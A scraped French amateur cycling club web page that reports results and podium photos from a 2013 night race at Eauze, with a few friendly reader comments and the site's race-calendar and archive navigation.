FONTBONNE qui l’emporte..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0774,8d706a2e709f080d3eb496e269a3c6db.jpg.html"><img src="http://prem0.hiboox.com/images/2813/8d706a2e709f080d3eb496e269a3c6db.jpg" alt="" border="0" /></a> <br />devant Jeff LASSALLE...... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0776,60d36d65ad91af4cccc6682b2b177ffc.jpg.html"><img src="http://prem0.hiboox.com/images/2813/60d36d65ad91af4cccc6682b2b177ffc.jpg" alt="" border="0" /></a> <br />et moi 3ème.... un triplé pour l’A L Tostat...super !!!!!!! <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0781,99c8a173ebef61a3a42ed3913ffaa47d.jpg.html"><img src="http://prem0.hiboox.com/images/2813/99c8a173ebef61a3a42ed3913ffaa47d.jpg" alt="" border="0" /></a> <br />pour l’arrivée des Pass Cyclisme Open, c’est Denis LARRIGAUDIERE qui l’emporte devant Daniel CANAMAS ..... <br /> <br />Podium non licenciés : <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0790,0d1ca6c7c4191586311a048d5c5bc442.jpg.html"><img src="http://prem0.hiboox.com/images/2813/0d1ca6c7c4191586311a048d5c5bc442.jpg" alt="" border="0" /></a> <br /> <br />Podium Pass Cyclisme : <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0797,2d6244b91e37bc95dbd7703229d826dd.jpg.html"><img src="http://prem0.hiboox.com/images/2813/2d6244b91e37bc95dbd7703229d826dd.jpg" alt="" border="0" /></a> <br /> <br />podium Pass Cyclisme Open : <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0802,ed455a4fba6ea10be7144b748750785e.jpg.html"><img src="http://prem0.hiboox.com/images/2813/ed455a4fba6ea10be7144b748750785e.jpg" alt="" border="0" /></a> <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-0803,ae8817fd08a3309f0202758d4ed6794e.jpg.html"><img src="http://prem0.hiboox.com/images/2813/ae8817fd08a3309f0202758d4ed6794e.jpg" alt="" border="0" /></a> <br /> <br />et le podium complet….. <br /> <br />Album photos et vidéo en suivant.....</p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

<ul class="pagination">
	<li class="prev">
        <a href="#view-page" class="btn btn-default disabled">
            Préc.
        </a>
    </li>
    	<li data-page="1">
        <span class="btn btn-default active">1</span>
    </li>
    	<li data-page="2">
        <span class="btn btn-default">2</span>
    </li>
    	<li data-page="3">
        <span class="btn btn-default">3</span>
    </li>
        <li class="nb-pages">
        <span>1 / 3</span>
        <a href="#view-page" class="btn btn-default">
            3
        </a>
    </li>
	<li class="next">
        <a href="#view-page" class="btn btn-default">
            Suiv.
        </a>
    </li>
</ul>
    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                        <div class="plugin" data-plugin="comments-pages" id="comments-pages">
    <p class="h3">Commentaires</p>
            <ul class="media-list media-stacked alternate" data-plugin="comments">
                            <li class="media">
                    <div class="media-object">
                                                <img src="//www.cyclocrossman.com/medias/static/manager/im/avatar.png?fx=c_80_80" alt="Michel A" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                1. 
                                                                Michel A
                                 
                                <small>Le 12/07/2013</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Merci Alain; là il n'y a pas photo; que de bons souvenirs resteront en mémoire pour cette superbe course;  merci Jean Paul et à ton équipe. <br />
Tu nous émerveilleras toujours avec tes talents de reporter et de photographe. Tu pourras te recycler si un jour le cœur t'en dit...
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/09c477e27397befe28a8cdf8a61f433b?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="SU/RENEE" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                2. 
                                                                SU/RENEE
                                 
                                <small>Le 12/07/2013</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            vous êtes beaux les bleuets, un fan de l'AL TOSTAT
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/715751effe3f794ace485fd529d8be7c?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="boye christian" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                3. 
                                                                boye christian
                                 
                                <small>Le 11/07/2013</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour Alain,<br />
superbe tes photos de la nocturne de EAUZE.<br />
Est-il possible que tu me fasses passer les photos 3,8 et 9 en 3éme catég , je suis le coureur de Condom en jaune.<br />
Je te remercie d'avance et encore superbe ton site.<br />
Amitiés sportives<br />
Christian BOYE.
                        </div>
                                            </div>
                </li>
                    </ul>
            </div>
                              
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/eauze.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '51dd5b42c1b25a26e90e45de', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
